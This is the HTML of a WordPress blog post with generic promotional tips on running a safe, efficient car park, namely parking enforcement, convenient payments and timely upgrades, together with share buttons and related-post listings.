href="https://twitter.com/intent/tweet?text=How+to+make+your+car+park+a+safe+and+more+efficient+space+with+modern+and+smart+tips%3F&amp;url=https%3A%2F%2Fbrambuk.com.au%2Fhow-to-make-your-car-park-a-safe-and-more-efficient-space-with-modern-and-smart-tips%2F&amp;via=Luxury+Travel+Agency"><i class="fa fa-twitter color-twitter"></i><span style="display: none"><script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></span></a><a class="share-bar-el icon-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fbrambuk.com.au%2Fhow-to-make-your-car-park-a-safe-and-more-efficient-space-with-modern-and-smart-tips%2F&amp;media=https://brambuk.com.au/wp-content/uploads/2023/06/7.jpg&description=How+to+make+your+car+park+a+safe+and+more+efficient+space+with+modern+and+smart+tips%3F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-pinterest"></i></a><a class="share-bar-el icon-linkedin" href="https://linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fbrambuk.com.au%2Fhow-to-make-your-car-park-a-safe-and-more-efficient-space-with-modern-and-smart-tips%2F&amp;title=How+to+make+your+car+park+a+safe+and+more+efficient+space+with+modern+and+smart+tips%3F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-linkedin"></i></a> <a class="share-bar-el icon-tumblr" href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fbrambuk.com.au%2Fhow-to-make-your-car-park-a-safe-and-more-efficient-space-with-modern-and-smart-tips%2F&amp;name=How+to+make+your+car+park+a+safe+and+more+efficient+space+with+modern+and+smart+tips%3F&amp;description=How+to+make+your+car+park+a+safe+and+more+efficient+space+with+modern+and+smart+tips%3F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-tumblr"></i></a><a class="share-bar-el icon-reddit" href="https://www.reddit.com/submit?url=https%3A%2F%2Fbrambuk.com.au%2Fhow-to-make-your-car-park-a-safe-and-more-efficient-space-with-modern-and-smart-tips%2F&title=How+to+make+your+car+park+a+safe+and+more+efficient+space+with+modern+and+smart+tips%3F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-reddit"></i></a><a class="share-bar-el icon-vk" href="https://vkontakte.ru/share.php?url=https://brambuk.com.au/how-to-make-your-car-park-a-safe-and-more-efficient-space-with-modern-and-smart-tips/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-vk"></i></a><a class="share-bar-el icon-email" href="mailto:?subject=How+to+make+your+car+park+a+safe+and+more+efficient+space+with+modern+and+smart+tips%3F&BODY=I+found+this+article+interesting+and+thought+of+sharing+it+with+you.+Check+it+out%3Ahttps%3A%2F%2Fbrambuk.com.au%2Fhow-to-make-your-car-park-a-safe-and-more-efficient-space-with-modern-and-smart-tips%2F"><i class="fa fa-envelope"></i></a></div></div></div><div class="single-post-body"><div class="entry single-entry"><div class="entry-content" itemprop="articleBody">
<p>A car park is a space that is important for everyone today. The use of private vehicles is only rising and more and more people are learning to drive with every passing day. If you are on your way out and about in your vehicle, then you may want a parking space that is convenient for you.</p>



<p>But not all parking spaces are going to be convenient and easy for a parker. When you are in charge of a car park, then you need to make sure it is managed in the proper manner. If your car park is not a good space for your parkers, then they are simply not going to make their way to you. This is why you need to move past outdated measures and choose modern solutions instead. A <a href="http://www.qld.gov.au/transport/safety/fines/parking">modern car park</a> is going to be ideal today and these are some modern and smart tips on how to make your car park a safe and more efficient space.</p>


<div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><img decoding="async" src="https://brambuk.com.au/wp-content/uploads/2023/06/8.jpg" alt="" class="wp-image-1151" width="500" srcset="https://brambuk.com.au/wp-content/uploads/2023/06/8.jpg 581w, https://brambuk.com.au/wp-content/uploads/2023/06/8-300x185.jpg 300w, https://brambuk.com.au/wp-content/uploads/2023/06/8-364x225.jpg 364w" sizes="(max-width: 581px) 100vw, 581px" /></figure>
</div>


<h2 class="wp-block-heading"><strong>You need to work with professionals for parking enforcement</strong></h2>



<p>If you are looking for a way to upgrade your parking space or car park, then you need to make sure parking enforcement is something you think of. <a href="https://pesau.com.au/">Parking enforcement services</a> are something many parking spaces make use of today in different parts of the world. It is something you need to make use of for your own parking space in order to be successful.</p>



<p>Parking enforcement is going to be a way to keep your parking space safe as risks are higher with outdated car parks. When you are sticking to older forms of parking management, then you are bound to see a lot of traffic and obstructions happening. With parking enforcement solutions and services, you can prevent parking traffic and obstructions by creating an efficient parking space.</p>



<h2 class="wp-block-heading"><strong>Efficient payment systems need to be set up for the car park</strong></h2>



<p>Payments are a very normal sight in a lot of car parks and parking spaces as well. If your parkers or clients have to go through an inconvenience to make a payment, then this is going to be a major disadvantage for your car park. Payments are also going to happen more often than you think which is why a more convenient system has to be set up. When you are turning to modern <a href="http://brambuk.com.au/">parking management services</a> and solutions, your breach payments and fine payments are going to be done in a more convenient manner without putting out a hassle.</p>


<div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><img decoding="async" src="https://brambuk.com.au/wp-content/uploads/2023/06/9.jpg" alt="" class="wp-image-1152" width="500" srcset="https://brambuk.com.au/wp-content/uploads/2023/06/9.jpg 479w, https://brambuk.com.au/wp-content/uploads/2023/06/9-300x225.jpg 300w" sizes="(max-width: 479px) 100vw, 479px" /></figure>
</div>


<h2 class="wp-block-heading"><strong>Allow updates and upgrades to happen to your car park in time</strong></h2>



<p>Finally, you need to make sure that updates and upgrades are happening to your car park space in time. If you are not going to make upgrades time to time, your car park might turn out to be in the past and so, your competition is going to surpass you. But with timely upgrades with advanced technology, your car parks are going to be ideal in today’s ages.</p>
<div class="single-post-tag-outer post-title is-size-4"></div></div></div><div class="single-post-share-big"><div class="single-post-share-big-inner"><a class="share-bar-el-big icon-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fbrambuk.com.au%2Fhow-to-make-your-car-park-a-safe-and-more-efficient-space-with-modern-and-smart-tips%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-facebook color-facebook"></i><span>Share on Facebook</span></a><a class="share-bar-el-big icon-twitter" href="https://twitter.com/intent/tweet?text=How+to+make+your+car+park+a+safe+and+more+efficient+space+with+modern+and+smart+tips%3F&amp;url=https%3A%2F%2Fbrambuk.com.au%2Fhow-to-make-your-car-park-a-safe-and-more-efficient-space-with-modern-and-smart-tips%2F&amp;via=Luxury+Travel+Agency"><i class="fa fa-twitter color-twitter"></i><span>Share on Twitter</span></a><a class="share-bar-el-big icon-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fbrambuk.com.au%2Fhow-to-make-your-car-park-a-safe-and-more-efficient-space-with-modern-and-smart-tips%2F&amp;media=https://brambuk.com.au/wp-content/uploads/2023/06/7.jpg&description=How+to+make+your+car+park+a+safe+and+more+efficient+space+with+modern+and+smart+tips%3F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-pinterest"></i><span>Share on Pinterest</span></a><a class="share-bar-el-big icon-vk" href="https://vkontakte.ru/share.php?url=https://brambuk.com.au/how-to-make-your-car-park-a-safe-and-more-efficient-space-with-modern-and-smart-tips/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-vk"></i><span>Share on VKontakte</span></a></div></div><div class="article-meta is-hidden"><meta itemprop="mainEntityOfPage" content="https://brambuk.com.au/how-to-make-your-car-park-a-safe-and-more-efficient-space-with-modern-and-smart-tips/"><span class="vcard author" itemprop="author" content="DaanishGentry"><span class="fn">DaanishGentry</span></span><time class="date published entry-date" datetime="2023-06-12T15:16:00+00:00" content="2023-06-12T15:16:00+00:00" itemprop="datePublished">June 12, 2023</time><meta class="updated" itemprop="dateModified" content="2023-06-14T15:19:47+00:00"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://brambuk.com.au/wp-content/uploads/2023/06/7.jpg"><meta itemprop="width" content="600"><meta itemprop="height" content="390"></span><span itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Luxury Travel Agency"><span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://brambuk.com.au/wp-content/uploads/2022/09/business-world-logo-template-concept-vector-30541909.png"></span></span></div></div><div class="single-post-box-outer"><nav class="single-post-box single-post-box-nav clearfix row"><div class="col-sm-6 col-xs-12 nav-el nav-left"><div class="nav-arrow"><i class="fa fa-angle-left"></i><span class="nav-sub-title">previous article</span></div><h3 class="post-title is-size-4"><a href="https://brambuk.com.au/using-skip-bins-to-collect-green-waste/" rel="bookmark" title="Using Skip bins to collect green waste">Using Skip bins to collect green waste</a></h3></div><div class="col-sm-6 col-xs-12 nav-el nav-right"><div class="nav-arrow"><span class="nav-sub-title">next article</span><i class="fa fa-angle-right"></i></div><h3 class="post-title is-size-4"><a href="https://brambuk.com.au/how-to-choose-long-stay-accommodation/" rel="bookmark" title="How to Choose Long Stay Accommodation?">How to Choose Long Stay Accommodation?</a></h3></div></nav><div class="single-post-box-author clearfix"><div class="box-author-thumb"><a href="https://brambuk.com.au/author/daanishgentry/"><img alt='DaanishGentry' src='https://secure.gravatar.com/avatar/f3b329f7a61df9712c1ae0c8ccd3e87c809c0e5f11f4497f5002e0a4f26b972e?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f3b329f7a61df9712c1ae0c8ccd3e87c809c0e5f11f4497f5002e0a4f26b972e?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/></a></div><div class="box-author-content"><div class="box-author-title"><span class="box-author-title-caption">the author</span><a href="https://brambuk.com.au/author/daanishgentry/">DaanishGentry</a></div><div class="box-author-desc"></div><div class="box-author-footer"><div class="box-author-social tooltips"><a class="icon-website" title="website" href="http://brambuk.com.au" target="_blank"><i class="fa fa-link" aria-hidden="true"></i></a></div><div class="box-author-viewmore"><i class="fa fa-long-arrow-right"></i><span>All posts by</span><a href="https://brambuk.com.au/author/daanishgentry/">DaanishGentry</a></div></div></div></div><div class="single-post-box single-post-box-comment"><div class="box-comment-content"><div id="comments" class="comments-area">
	
	
</div></div></div><div class="single-post-box-related clearfix box-related-3" data-excerpt= 0 data-related_post_id= 1149 data-related_page_current= 1 data-related_page_max= 16 data-related_layout= 3 data-cat_info= 1 data-meta_info= 1 data-share= 1 data-sidebar_position= right ><div class="box-related-header block-header-wrap"><div class="block-header-inner"><div class="block-title"><h3>You Might Also Like</h3></div></div></div><div class="box-related-content row"><div class="post-outer"><article class="post-wrap post-list post-list-2 clearfix"><div class="post-list-inner"><div class="col-left"><div class="post-thumb-outer"><div class="post-thumb is-image"><a href="https://brambuk.com.au/windsor-locksmith-services-for-quick-dependable-and-professional-security-solutions/" title="Windsor Locksmith Services for Quick, Dependable, and Professional Security Solutions" rel="bookmark"><span class="thumbnail-resize"><img width="364" height="225" loading="lazy" src="https://brambuk.com.au/wp-content/uploads/2026/01/6-364x225.jpg" srcset="https://brambuk.com.au/wp-content/uploads/2026/01/6-364x225.jpg 768w, https://brambuk.com.au/wp-content/uploads/2026/01/6-100x65.jpg 767w, https://brambuk.com.au/wp-content/uploads/2026/01/6-100x65.jpg 150w" sizes="(max-width: 479px) 10vw, (max-width: 767px) 33vw, 768px" alt=""/></span></a></div><div class="post-meta-info-share is-absolute"><a class="share-bar-el icon-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fbrambuk.com.au%2Fwindsor-locksmith-services-for-quick-dependable-and-professional-security-solutions%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-facebook color-facebook"></i></a><a class="share-bar-el icon-twitter" href="https://twitter.com/intent/tweet?text=Windsor+Locksmith+Services+for+Quick%2C+Dependable%2C+and+Professional+Security+Solutions&amp;url=https%3A%2F%2Fbrambuk.com.au%2Fwindsor-locksmith-services-for-quick-dependable-and-professional-security-solutions%2F&amp;via=Luxury+Travel+Agency"><i class="fa fa-twitter color-twitter"></i></a><a class="share-bar-el icon-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fbrambuk.com.au%2Fwindsor-locksmith-services-for-quick-dependable-and-professional-security-solutions%2F&amp;media=https://brambuk.com.au/wp-content/uploads/2026/01/6.jpg&description=Windsor+Locksmith+Services+for+Quick%2C+Dependable%2C+and+Professional+Security+Solutions" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-pinterest"></i></a></div></div></div><div class="col-right"><div class="post-body"><div class="post-cat-info is-relative is-dark-text"><a class="cat-info-el cat-info-id-23" href="https://brambuk.com.au/category/business/" title="Business">Business</a></div><h2 class="post-title entry-title is-size-3"><a class="post-title-link" href="https://brambuk.com.au/windsor-locksmith-services-for-quick-dependable-and-professional-security-solutions/" rel="bookmark" title="Windsor Locksmith Services for Quick, Dependable, and Professional Security Solutions">Windsor Locksmith Services for Quick, Dependable, and Professional Security Solutions</a></h2><div class="post-meta-info is-hide-icon is-show-avatar"><div class="post-meta-info-left"><span class="meta-info-el post-meta-info-avatar"><a href="https://brambuk.com.au/author/daanishgentry/"><img alt='DaanishGentry' src='https://secure.gravatar.com/avatar/f3b329f7a61df9712c1ae0c8ccd3e87c809c0e5f11f4497f5002e0a4f26b972e?s=20&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f3b329f7a61df9712c1ae0c8ccd3e87c809c0e5f11f4497f5002e0a4f26b972e?s=40&#038;d=mm&#038;r=g 2x' class='avatar avatar-20 photo' height='20' width='20' loading='lazy' decoding='async'/></a></span><span class="meta-info-el meta-info-date is-human-time"><span>2 weeks ago</span></span></div><div class="post-meta-info-right"><span class="meta-info-right-view meta-info-el"><a href="https://brambuk.com.au/windsor-locksmith-services-for-quick-dependable-and-professional-security-solutions/" title="Windsor Locksmith Services for Quick, Dependable, and Professional Security Solutions"><i class="icon-simple icon-fire"></i>5</a></span></div></div><div class="post-excerpt"><p>Locksmith Services You Can Trust for Homes, Businesses, and Cars A reliable Windsor locksmith can help you quickly and professionally...</p></div><!--#excerpt--></div></div></div></article></div><div class="post-outer"><article class="post-wrap post-list post-list-2 clearfix"><div class="post-list-inner"><div class="col-left"><div class="post-thumb-outer"><div class="post-thumb is-image"><a href="https://brambuk.com.au/sports-uniforms-made-to-be-comfortable-help-you-play-better-and-show-your-teams-identity/" title="Sports uniforms made to be comfortable, help you play better, and show your team&#8217;s identity" rel="bookmark"><span class="thumbnail-resize"><img width="364" height="225" loading="lazy" src="https://brambuk.com.au/wp-content/uploads/2026/01/2-364x225.jpg" srcset="https://brambuk.com.au/wp-content/uploads/2026/01/2-364x225.jpg 768w, https://brambuk.com.au/wp-content/uploads/2026/01/2-100x65.jpg 767w, https://brambuk.com.au/wp-content/uploads/2026/01/2-100x65.jpg 150w" sizes="(max-width: 479px) 10vw, (max-width: 767px) 33vw, 768px" alt=""/></span></a></div><div class="post-meta-info-share is-absolute"><a class="share-bar-el icon-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fbrambuk.com.au%2Fsports-uniforms-made-to-be-comfortable-help-you-play-better-and-show-your-teams-identity%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-facebook color-facebook"></i></a><a class="share-bar-el icon-twitter" href="https://twitter.com/intent/tweet?text=Sports+uniforms+made+to+be+comfortable%2C+help+you+play+better%2C+and+show+your+team%E2%80%99s+identity&amp;url=https%3A%2F%2Fbrambuk.com.au%2Fsports-uniforms-made-to-be-comfortable-help-you-play-better-and-show-your-teams-identity%2F&amp;via=Luxury+Travel+Agency"><i class="fa fa-twitter color-twitter"></i></a><a class="share-bar-el icon-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fbrambuk.com.au%2Fsports-uniforms-made-to-be-comfortable-help-you-play-better-and-show-your-teams-identity%2F&amp;media=https://brambuk.com.au/wp-content/uploads/2026/01/2.jpg&description=Sports+uniforms+made+to+be+comfortable%2C+help+you+play+better%2C+and+show+your+team%E2%80%99s+identity" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-pinterest"></i></a></div></div></div><div class="col-right"><div class="post-body"><div class="post-cat-info is-relative is-dark-text"><a class="cat-info-el cat-info-id-23" href="https://brambuk.com.au/category/business/" title="Business">Business</a><a class="cat-info-el cat-info-id-24" href="https://brambuk.com.au/category/celebration-special-events/business-celebration-special-events/" title="Business">Business</a></div><h2 class="post-title entry-title is-size-3"><a class="post-title-link" href="https://brambuk.com.au/sports-uniforms-made-to-be-comfortable-help-you-play-better-and-show-your-teams-identity/" rel="bookmark" title="Sports uniforms made to be comfortable, help you play better, and show your team&#8217;s identity">Sports uniforms made to be comfortable, help you play better, and show your team&#8217;s identity</a></h2><div class="post-meta-info is-hide-icon is-show-avatar"><div class="post-meta-info-left"><span class="meta-info-el post-meta-info-avatar"><a href="https://brambuk.com.au/author/daanishgentry/"><img alt='DaanishGentry' src='https://secure.gravatar.com/avatar/f3b329f7a61df9712c1ae0c8ccd3e87c809c0e5f11f4497f5002e0a4f26b972e?s=20&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f3b329f7a61df9712c1ae0c8ccd3e87c809c0e5f11f4497f5002e0a4f26b972e?s=40&#038;d=mm&#038;r=g 2x' class='avatar avatar-20 photo' height='20' width='20' loading='lazy' decoding='async'/></a></span><span class="meta-info-el meta-info-date is-human-time"><span>3 weeks ago</span></span></div><div class="post-meta-info-right"><span class="meta-info-right-view meta-info-el"><a href="https://brambuk.com.au/sports-uniforms-made-to-be-comfortable-help-you-play-better-and-show-your-teams-identity/" title="Sports uniforms made to be comfortable, help you play better, and show your team&#8217;s identity"><i class="icon-simple icon-fire"></i>4</a></span></div></div><div class="post-excerpt"><p>How Good Sports Uniforms Help Teams Win Sports aren't only about winning; they also teach collaboration, discipline, and a sense...</p></div><!--#excerpt--></div></div></div></article></div><div class="post-outer"><article class="post-wrap post-list post-list-2 clearfix"><div class="post-list-inner"><div class="col-left"><div class="post-thumb-outer"><div class="post-thumb is-image"><a href="https://brambuk.com.au/exterior-painting-albury-making-homes-look-better-with-professional-finishes/" title="Exterior Painting Albury: Making Homes Look Better with Professional Finishes" rel="bookmark"><span class="thumbnail-resize"><img width="364" height="225" loading="lazy" src="https://brambuk.com.au/wp-content/uploads/2026/01/5-364x225.jpg" srcset="https://brambuk.com.au/wp-content/uploads/2026/01/5-364x225.jpg 768w, https://brambuk.com.au/wp-content/uploads/2026/01/5-100x65.jpg 767w, https://brambuk.com.au/wp-content/uploads/2026/01/5-100x65.jpg 150w" sizes="(max-width: 479px) 10vw, (max-width: 767px) 33vw, 768px" alt=""/></span></a></div><div class="post-meta-info-share is-absolute"><a class="share-bar-el icon-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fbrambuk.com.au%2Fexterior-painting-albury-making-homes-look-better-with-professional-finishes%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-facebook color-facebook"></i></a><a class="share-bar-el icon-twitter" href="https://twitter.com/intent/tweet?text=Exterior+Painting+Albury%3A+Making+Homes+Look+Better+with+Professional+Finishes&amp;url=https%3A%2F%2Fbrambuk.com.au%2Fexterior-painting-albury-making-homes-look-better-with-professional-finishes%2F&amp;via=Luxury+Travel+Agency"><i class="fa fa-twitter color-twitter"></i></a><a class="share-bar-el icon-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fbrambuk.com.au%2Fexterior-painting-albury-making-homes-look-better-with-professional-finishes%2F&amp;media=https://brambuk.com.au/wp-content/uploads/2026/01/5.jpg&description=Exterior+Painting+Albury%3A+Making+Homes+Look+Better+with+Professional+Finishes" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-pinterest"></i></a></div></div></div><div class="col-right"><div class="post-body"><div class="post-cat-info is-relative is-dark-text"><a class="cat-info-el cat-info-id-23" href="https://brambuk.com.au/category/business/" title="Business">Business</a></div><h2 class="post-title entry-title is-size-3"><a class="post-title-link" href="https://brambuk.com.au/exterior-painting-albury-making-homes-look-better-with-professional-finishes/" rel="bookmark" title="Exterior Painting Albury: Making Homes Look Better with Professional Finishes">Exterior Painting Albury: Making Homes Look Better with Professional Finishes</a></h2><div class="post-meta-info is-hide-icon is-show-avatar"><div class="post-meta-info-left"><span class="meta-info-el post-meta-info-avatar"><a href="https://brambuk.com.au/author/daanishgentry/"><img alt='DaanishGentry' src='https://secure.gravatar.com/avatar/f3b329f7a61df9712c1ae0c8ccd3e87c809c0e5f11f4497f5002e0a4f26b972e?s=20&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f3b329f7a61df9712c1ae0c8ccd3e87c809c0e5f11f4497f5002e0a4f26b972e?s=40&#038;d=mm&#038;r=g 2x' class='avatar avatar-20 photo' height='20' width='20' loading='lazy' decoding='async'/></a></span><span class="meta-info-el meta-info-date is-human-time"><span>4 weeks ago</span></span></div><div class="post-meta-info-right"><span class="meta-info-right-view meta-info-el"><a href="https://brambuk.com.au/exterior-painting-albury-making-homes-look-better-with-professional-finishes/" title="Exterior Painting Albury: Making Homes Look Better with Professional Finishes"><i class="icon-simple icon-fire"></i>10</a></span></div></div><div class="post-excerpt"><p>Why Albury homes and buildings need to be painted on the outside It is very important to preserve the outside...</p></div><!--#excerpt--></div></div></div></article></div><div class="post-outer"><article class="post-wrap post-list post-list-2 clearfix"><div class="post-list-inner"><div class="col-left"><div class="post-thumb-outer"><div class="post-thumb is-image"><a href="https://brambuk.com.au/industrial-automation-systems-perth-making-all-wa-industries-more-efficient/" title="Industrial Automation Systems Perth: Making All WA Industries More Efficient" rel="bookmark"><span class="thumbnail-resize"><img width="364" height="225" loading="lazy" src="https://brambuk.com.au/wp-content/uploads/2026/01/22-364x225.jpg" srcset="https://brambuk.com.au/wp-content/uploads/2026/01/22-364x225.jpg 768w, https://brambuk.com.au/wp-content/uploads/2026/01/22-100x65.jpg 767w, https://brambuk.com.au/wp-content/uploads/2026/01/22-100x65.jpg 150w" sizes="(max-width: 479px) 10vw, (max-width: 767px) 33vw, 768px" alt=""/></span></a></div><div class="post-meta-info-share is-absolute"><a class="share-bar-el icon-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fbrambuk.com.au%2Findustrial-automation-systems-perth-making-all-wa-industries-more-efficient%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-facebook color-facebook"></i></a><a class="share-bar-el icon-twitter" href="https://twitter.com/intent/tweet?text=Industrial+Automation+Systems+Perth%3A+Making+All+WA+Industries+More+Efficient&amp;url=https%3A%2F%2Fbrambuk.com.au%2Findustrial-automation-systems-perth-making-all-wa-industries-more-efficient%2F&amp;via=Luxury+Travel+Agency"><i class="fa fa-twitter color-twitter"></i></a><a class="share-bar-el icon-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fbrambuk.com.au%2Findustrial-automation-systems-perth-making-all-wa-industries-more-efficient%2F&amp;media=https://brambuk.com.au/wp-content/uploads/2026/01/22.jpg&description=Industrial+Automation+Systems+Perth%3A+Making+All+WA+Industries+More+Efficient" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-pinterest"></i></a></div></div></div><div class="col-right"><div class="post-body"><div class="post-cat-info is-relative is-dark-text"><a class="cat-info-el cat-info-id-23" href="https://brambuk.com.au/category/business/" title="Business">Business</a></div><h2 class="post-title entry-title is-size-3"><a class="post-title-link" href="https://brambuk.com.au/industrial-automation-systems-perth-making-all-wa-industries-more-efficient/" rel="bookmark" title="Industrial Automation Systems Perth: Making All WA Industries More Efficient">Industrial Automation Systems Perth: Making All WA Industries More Efficient</a></h2><div class="post-meta-info is-hide-icon is-show-avatar"><div class="post-meta-info-left"><span class="meta-info-el post-meta-info-avatar"><a href="https://brambuk.com.au/author/daanishgentry/"><img alt='DaanishGentry' src='https://secure.gravatar.com/avatar/f3b329f7a61df9712c1ae0c8ccd3e87c809c0e5f11f4497f5002e0a4f26b972e?s=20&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f3b329f7a61df9712c1ae0c8ccd3e87c809c0e5f11f4497f5002e0a4f26b972e?s=40&#038;d=mm&#038;r=g 2x' class='avatar avatar-20 photo' height='20' width='20' loading='lazy' decoding='async'/></a></span><span class="meta-info-el meta-info-date is-human-time"><span>1 month ago</span></span></div><div class="post-meta-info-right"><span class="meta-info-right-view meta-info-el"><a href="https://brambuk.com.au/industrial-automation-systems-perth-making-all-wa-industries-more-efficient/" title="Industrial Automation Systems Perth: Making All WA Industries More Efficient"><i class="icon-simple icon-fire"></i>11</a></span></div></div><div class="post-excerpt"><p>Perth's Need for More Industrial Automation Systems Perth, the economic engine of Western Australia, has a strong industrial sector that...</p></div><!--#excerpt--></div></div></div></article></div></div><div class="box-related-footer"><div class="related-infinite-scroll clearfix"><div class="ajax-animation"><span class="ajax-animation-icon"></span></div></div></div></div></div></div><aside class="sidebar-wrap col-sm-4 col-xs-12 clearfix"><div class="ruby-sidebar-sticky"><div class="sidebar-inner"><div id="categories-1" class="widget widget_categories"><div class="widget-title block-title"><h3>Categories</h3></div>
			<ul>
					<li class="cat-item cat-item-23"><a href="https://brambuk.com.au/category/business/">Business<span class="number-post-count">58</span></a>
</li>
	<li class="cat-item cat-item-24"><a href="https://brambuk.com.au/category/celebration-special-events/business-celebration-special-events/">Business<span class="number-post-count">14</span></a>
</li>
	<li class="cat-item cat-item-18"><a href="https://brambuk.com.au/category/celebration-special-events/">celebration &amp; special events<span class="number-post-count">5</span></a>
</li>
	<li class="cat-item cat-item-20"><a href="https://brambuk.com.au/category/cruise-ship-expedition/">cruise/ship expedition<span class="number-post-count">4</span></a>
</li>
	<li class="cat-item cat-item-17"><a href="https://brambuk.com.au/category/culinary-travel-shopping/">culinary travel &amp; shopping<span class="number-post-count">8</span></a>
</li>
	<li class="cat-item cat-item-19"><a href="https://brambuk.com.au/category/small-group-journey/">small group journey<span class="number-post-count">11</span></a>
</li>
	<li class="cat-item cat-item-1"><a href="https://brambuk.com.au/category/uncategorized/">Uncategorized<span class="number-post-count">2</span></a>
</li>
			</ul>

			</div><div id="newsmax_ruby_sb_widget_post-4" class="widget sb-widget-post"><div class="block-title widget-title"><h3>Latest Posts</h3></div><div class="widget-post-block-outer is-style-1"><div id="block_newsmax_ruby_sb_widget_post-4" class="ruby-block-wrap block-widget-post is-ajax-pagination is-dark-block is-fullwidth" data-block_id= block_newsmax_ruby_sb_widget_post-4 data-block_name= newsmax_ruby_block_widget_post data-posts_per_page= 4 data-block_page_max= 18 data-block_page_current= 1 data-category_id= all data-orderby= date_post data-block_style= 1 ><div class="ruby-block-inner"><div class="block-content-wrap"><div class="block-content-inner clearfix row"><div class="post-outer"><article class="post-wrap post-list post-list-4 clearfix"><div class="post-thumb-outer"><div class="post-thumb is-image"><a href="https://brambuk.com.au/windsor-locksmith-services-for-quick-dependable-and-professional-security-solutions/" title="Windsor Locksmith Services for Quick, Dependable, and Professional Security Solutions" rel="bookmark"><span class="thumbnail-resize"><img width="100" height="65" src="https://brambuk.com.au/wp-content/uploads/2026/01/6-100x65.jpg" class="attachment-newsmax_ruby_crop_100x65 size-newsmax_ruby_crop_100x65 wp-post-image" alt="" decoding="async" loading="lazy" /></span></a></div></div><div class="post-body"><h2 class="post-title entry-title is-size-4"><a class="post-title-link" href="https://brambuk.com.au/windsor-locksmith-services-for-quick-dependable-and-professional-security-solutions/" rel="bookmark" title="Windsor Locksmith Services for Quick, Dependable, and Professional Security Solutions">Windsor Locksmith Services for Quick, Dependable, and Professional Security Solutions</a></h2><div class="post-meta-info is-hide-icon"><div class="post-meta-info-left"><span class="meta-info-el meta-info-date is-human-time"><span>2 weeks ago</span></span></div></div></div></article></div><!--#post outer--><div class="post-outer"><article class="post-wrap post-list post-list-4 clearfix"><div class="post-thumb-outer"><div class="post-thumb is-image"><a href="https://brambuk.com.au/sports-uniforms-made-to-be-comfortable-help-you-play-better-and-show-your-teams-identity/" title="Sports uniforms made to be comfortable, help you play better, and show your team&#8217;s identity" rel="bookmark"><span class="thumbnail-resize"><img width="100" height="65" src="https://brambuk.com.au/wp-content/uploads/2026/01/2-100x65.jpg" class="attachment-newsmax_ruby_crop_100x65 size-newsmax_ruby_crop_100x65 wp-post-image" alt="" decoding="async" loading="lazy" /></span></a></div></div><div class="post-body"><h2 class="post-title entry-title is-size-4"><a class="post-title-link" href="https://brambuk.com.au/sports-uniforms-made-to-be-comfortable-help-you-play-better-and-show-your-teams-identity/" rel="bookmark" title="Sports uniforms made to be comfortable, help you play better, and show your team&#8217;s identity">Sports uniforms made to be comfortable, help you play better, and show your team&#8217;s identity</a></h2><div class="post-meta-info is-hide-icon"><div class="post-meta-info-left"><span class="meta-info-el meta-info-date is-human-time"><span>3 weeks ago</span></span></div></div></div></article></div><!--#post outer--><div class="post-outer"><article class="post-wrap post-list post-list-4 clearfix"><div class="post-thumb-outer"><div class="post-thumb is-image"><a href="https://brambuk.com.au/exterior-painting-albury-making-homes-look-better-with-professional-finishes/" 